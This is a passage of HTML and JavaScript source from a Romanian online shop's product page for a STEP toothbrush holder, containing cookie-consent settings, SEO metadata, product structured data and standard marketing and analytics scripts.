year(s)","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"INGRESSCOOKIE","type":"http","domain":"bh.contextweb.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":-55,"unit":"declYears","purpose":{"ro":""}},{"name":"5fc3f71c4a3a4ff3","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"316cf3044a3a4ff3","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"-119caa6d4a3a4ff3","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}}],"8":[{"name":"wpm-test-cookie","type":"http","domain":"ro","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":""}},{"name":"wpm-test-cookie","type":"http","domain":"mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Session","expires":1,"unit":"declSeconds","purpose":{"ro":""}},{"name":"visitedProducts","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"iU5q-!O9@$","type":"html_session","domain":"https://www.youtube.com","path":"/","provider":"Unknown","firstParty":false,"retention":"Session","expires":1,"unit":"declYears","purpose":{"ro":""}},{"name":"visitedCategories","type":"html_local","domain":"https://mobexpert.ro","path":"/","provider":"Unknown","firstParty":true,"retention":"Local Storage","expires":1,"unit":"declYears","purpose":{"ro":""}}]},"blocker":{"isActive":true,"googleConsentMode":{"id":"GTM-W3FBLDK","analyticsId":"G-N651T7QBM8","adwordsId":"","isActive":true,"adStorageCategory":4,"analyticsStorageCategory":2,"personalizationStorageCategory":1,"functionalityStorageCategory":1,"customEvent":true,"securityStorageCategory":0,"redactData":false,"urlPassthrough":true,"dataLayerProperty":"dataLayer","waitForUpdate":0,"useNativeChannel":false},"facebookPixel":{"id":"","isActive":false,"ldu":false},"microsoft":{"isActive":false,"uetTags":""},"rakuten":{"isActive":false,"cmp":false,"ccpa":false},"klaviyoIsActive":false,"gpcIsActive":true,"defaultBlocked":7,"patterns":{"whiteList":[],"blackList":{"1":["static.hotjar.com/c/hotjar"],"2":["omniconvert.com","ladesk.com"],"4":["s.pinimg.com/ct/core.js|s.pinimg.com/ct/lib","creativecdn.com","googleads.g.doubleclick.net","nulls.solutions"],"8":[]},"iframesWhiteList":[],"iframesBlackList":{"1":["www.youtube.com|www.youtube-nocookie.com"],"2":[],"4":[],"8":[]},"beaconsWhiteList":[],"beaconsBlackList":{"1":[],"2":[],"4":[],"8":[]}}}};
        
        window.addEventListener('DOMContentLoaded', function(){
          const script = document.createElement('script');
          
            script.src = "https://cdn.shopify.com/extensions/019bd005-1071-7566-a990-dd9df4dd4365/gdpr-228/assets/pandectes-core.js";
          
          script.defer = true;
          document.body.appendChild(script);
        })
      </script>
    
  


<!-- END app block --><!-- BEGIN app block: shopify://apps/seo-manager-venntov/blocks/seomanager/c54c366f-d4bb-4d52-8d2f-dd61ce8e7e12 --><!-- BEGIN app snippet: SEOManager4 -->
<meta name='seomanager' content='4.0.5' /> 


<script>
	function sm_htmldecode(str) {
		var txt = document.createElement('textarea');
		txt.innerHTML = str;
		return txt.value;
	}

	var venntov_title = sm_htmldecode("Suport periute dinti STEP de la Mobexpert");
	var venntov_description = sm_htmldecode("Suport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre. 5 ANI GARANȚIE");
	
	if (venntov_title != '') {
		document.title = venntov_title;	
	}
	else {
		document.title = "Suport periute dinti STEP";	
	}

	if (document.querySelector('meta[name="description"]') == null) {
		var venntov_desc = document.createElement('meta');
		venntov_desc.name = "description";
		venntov_desc.content = venntov_description;
		var venntov_head = document.head;
		venntov_head.appendChild(venntov_desc);
	} else {
		document.querySelector('meta[name="description"]').setAttribute("content", venntov_description);
	}
</script>

<script>
	var venntov_robotVals = "index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1";
	if (venntov_robotVals !== "") {
		document.querySelectorAll("[name='robots']").forEach(e => e.remove());
		var venntov_robotMeta = document.createElement('meta');
		venntov_robotMeta.name = "robots";
		venntov_robotMeta.content = venntov_robotVals;
		var venntov_head = document.head;
		venntov_head.appendChild(venntov_robotMeta);
	}
</script>

<script>
	var venntov_googleVals = "";
	if (venntov_googleVals !== "") {
		document.querySelectorAll("[name='google']").forEach(e => e.remove());
		var venntov_googleMeta = document.createElement('meta');
		venntov_googleMeta.name = "google";
		venntov_googleMeta.content = venntov_googleVals;
		var venntov_head = document.head;
		venntov_head.appendChild(venntov_googleMeta);
	}
	</script>
	<!-- JSON-LD support -->
			<script type="application/ld+json">
			{
				"@context": "https://schema.org",
				"@id": "https://mobexpert.ro/products/um023836660",
				"@type": "Product","sku": "UM023836660","mpn": "UM023836660","brand": {
					"@type": "Brand",
					"name": "Mobexpert"
				},
				"description": "Suport periuțe dinți Step. Suportul pentru periuțe Step este un element util și ușor de integrat în amenajarea din baie. Este realizat din melamină, de culoare albă și va conferi un plus de eleganță băii voastre.\r\n\r\n5\r\nANI\r\nGARANȚIE\r\n",
				"url": "https://mobexpert.ro/products/um023836660",
				"name": "STEP Suport periuțe dinți","image": "https://mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630&width=1024","offers": [{
							"@type": "Offer",
							"availability": "https://schema.org/InStock",
							"itemCondition": "https://schema.org/NewCondition",
							"priceCurrency": "RON",
							"price": "31.00",
							"priceValidUntil": "2027-01-18",
							"url": "https://mobexpert.ro/products/um023836660?variant=7884980355132",
							"checkoutPageURLTemplate": "https://mobexpert.ro/cart/add?id=7884980355132&quantity=1",
								"image": "https://mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630&width=1024",
							"mpn": "UM023836660",
								"sku": "UM023836660",
							"seller": {
								"@type": "Organization",
								"name": "Mobexpert"
							}
						}],"aggregateRating": {
						"@type": "AggregateRating",
						"ratingValue": "5.0",
						"ratingCount": "1"
						}}
			</script>
<script type="application/ld+json">
				{
					"@context": "http://schema.org",
					"@type": "BreadcrumbList",
					"name": "Breadcrumbs",
					"itemListElement": [{
							"@type": "ListItem",
							"position": 1,
							"name": "STEP Suport periuțe dinți",
							"item": "https://mobexpert.ro/products/um023836660"
						}]
				}
				</script>
<!-- 524F4D20383A3331 --><!-- END app snippet -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/PBAvLP/klaviyo.js?company_id=PBAvLP"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"5.0"},"rating_count":1};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "STEP Suport periuțe dinți",
          ProductID: 653411909692,
          Categories: ["Accesorii baie: decorațiuni și seturi","Accesorii sanitare si textile baie","All (Created by Boostcommerce)","Decorațiuni și Accesorii Moderne","Mobilier Baie și Sanitare","Outlet","Pentru baie","Products","Sales","Somn și Baie","Transport_FoarteUsor"],
          ImageURL: "https://mobexpert.ro/cdn/shop/products/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116_grande.jpg?v=1575470630",
          URL: "https://mobexpert.ro/products/um023836660",
          Brand: "Mobexpert",
          Price: "31,00 lei",
          Value: "31,00",
          CompareAtPrice: "62,00 lei"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/yotpo-loyalty-rewards/blocks/loader-app-embed-block/2f9660df-5018-4e02-9868-ee1fb88d6ccd -->
    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/B7Vq-rFOQ3pFyqqRG_o60A" async></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/also-bought/blocks/app-embed-block/b94b27b4-738d-4d92-9e60-43c22d1da3f2 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'mobexpert.myshopify.com';
    
        window.codeblackbelt.productId = 653411909692;</script><script src="//cdn.codeblackbelt.com/widgets/also-bought/main.min.js?version=2026011813+0200" async></script>
<!-- END app block --><script src="https://cdn.shopify.com/extensions/01997139-b16c-7fab-ad8f-1e916d6a7f7a/bar-alert-pro-48/assets/app-script-min.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/01997139-b16c-7fab-ad8f-1e916d6a7f7a/bar-alert-pro-48/assets/app-style.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 2130411580,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 2130411580,storefrontBaseUrl: "https://mobexpert.ro",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2589786441","configuration":"{\"accountID\":\"PBAvLP\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2073952585","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1011286345","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-N651T7QBM8\\\",\\\"target_country\\\":\\\"RO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-N651T7QBM8\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-N651T7QBM8\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-N651T7QBM8\\\",\\\"MC-9PQH91SNX2\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-N651T7QBM8\\\",\\\"MC-9PQH91SNX2\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-N651T7QBM8\\\",\\\"MC-9PQH91SNX2\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-N651T7QBM8\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-N651T7QBM8\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"357794121","configuration":"{\"pixel_id\":\"833529856755157\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"220922185","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"6","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Tag Manager"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Mobexpert","paymentSettings":{"currencyCode":"RON"},"myshopifyDomain":"mobexpert.myshopify.com","countryCode":"RO","storefrontUrl":"https:\/\/mobexpert.ro"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":31.0,"currencyCode":"RON"},"product":{"title":"STEP Suport periuțe dinți","vendor":"Mobexpert","id":"653411909692","untranslatedTitle":"STEP Suport periuțe dinți","url":"\/products\/um023836660","type":"Suport periuțe dinți"},"id":"7884980355132","image":{"src":"\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630"},"sku":"UM023836660","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://mobexpert.ro/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"2130411580","storefrontBaseUrl":"https:\/\/mobexpert.ro","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":31.0,\"currencyCode\":\"RON\"},\"product\":{\"title\":\"STEP Suport periuțe dinți\",\"vendor\":\"Mobexpert\",\"id\":\"653411909692\",\"untranslatedTitle\":\"STEP Suport periuțe dinți\",\"url\":\"\/products\/um023836660\",\"type\":\"Suport periuțe dinți\"},\"id\":\"7884980355132\",\"image\":{\"src\":\"\/\/mobexpert.ro\/cdn\/shop\/products\/1_c90cf1b8-b0dd-44d3-8bf0-bfea550d3116.jpg?v=1575470630\"},\"sku\":\"UM023836660\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'RON';
  var meta = {"product":{"id":653411909692,"gid":"gid:\/\/shopify\/Product\/653411909692","vendor":"Mobexpert","type":"Suport periuțe dinți","handle":"um023836660","variants":[{"id":7884980355132,"price":3100,"name":"STEP Suport periuțe dinți","public_title":null,"sku":"UM023836660"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":653411909692,"requestId":"f9ce218d-a8d4-4511-8a10-3a4c156b40c0-1768734442"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 2130411580,
      theme_id: 118977003702,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//mobexpert.ro/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//mobexpert.ro/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//mobexpert.ro/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":2130411580,"isMerchantRequest":null,"themeId":118977003702,"themeCityHash":"4739444402449061470","contentLanguage":"ro","currency":"RON"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":653411909692,"requestId":"f9ce218d-a8d4-4511-8a10-3a4c156b40c0-1768734442","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"RON","variantId":7884980355132,"productId":653411909692,"productGid":"gid:\/\/shopify\/Product\/653411909692","name":"STEP Suport periuțe dinți","price":"31.00","sku":"UM023836660","brand":"Mobexpert","variant":null,"category":"Suport periuțe dinți","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
